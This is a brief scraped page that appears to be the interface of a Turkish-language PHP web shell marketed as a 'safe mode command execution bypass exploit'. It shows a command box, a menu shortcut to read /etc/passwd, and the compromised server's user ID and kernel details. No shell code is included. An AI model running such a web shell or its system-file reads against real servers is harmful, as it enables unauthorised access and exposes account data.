 Liz0ziM Private Safe Mode Command Execuriton Bypass Exploit
Komut : çalıştır
Hızlı Menü :=) : /etc/passwd Göster Bakim
Kimim Ben :=):uid=10001( ) gid=1003(psacln) groups=1003(psacln) context=system_u:system_r:unconfined_service_t:s0
Server:Linux 3.10.0-957.el7.x86_64 #1 SMP Thu Nov 8 23:39:32 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
Komut Sonuçları:
PHPSHELLS.XYZ